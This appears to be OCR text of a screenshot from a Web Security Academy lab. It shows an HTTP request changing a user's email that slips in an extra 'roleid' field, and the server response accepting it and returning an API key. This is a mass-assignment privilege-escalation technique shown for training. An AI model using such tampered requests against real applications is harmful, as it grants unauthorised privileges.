 1 POST /my-account/change-email
HTTP/2
2 Host:
0ac8003b0426d4fb805a6c600034000
8.web-security-academy.net
3 Cookie: session=
5z9IYS1v597ooLei2mvS9Zha9nxzW5z
b
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
br
8 Content-Type:
text/plain;charset=UTF-8
9 Content-Length: 36
10 Origin:
https://0ac8003b0426d4fb805a6c6
000340008.web-security-academy.
net
11 Referer:
https://0ac8003b0426d4fb805a6c6
000340008.web-security-academy.
net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"test@test.com",
"roleid":2
}
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json;
charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"test@test.com",
10 "apikey":
"EOfftCOLWs3Fb8hXyYA05zRSOF0t
9YZZ",
11 "roleid":2
12 }